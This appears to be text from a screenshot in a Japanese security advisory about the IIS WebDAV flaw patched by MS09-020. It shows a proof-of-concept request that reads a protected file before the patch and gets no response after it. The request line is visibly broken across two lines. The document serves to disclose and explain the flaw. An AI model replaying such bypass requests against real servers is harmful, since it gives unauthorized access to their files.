 修正プログラム（MS09-020）適用後
GET /
/test.txt HTTP/1.1
[root@localhost ~]#
修正プログラム（MS09-020）適用前
GET /
/webdav/test.txt HTTP/1.1
HTTP/1.1 200 OK
Connection: close
Date: Mon, 18 May 2009 18:10:56 GMT
Server: Microsoft-IIS/6.0
Content-Type: text/plain
Content-Length: 12
ETag: "899630f3e3d7c91:916"
Last-Modified: Mon, 18 May 2009 18:10:39 GMT
Accept-Ranges: bytes
nttdata-sec
[root@localhost ~]#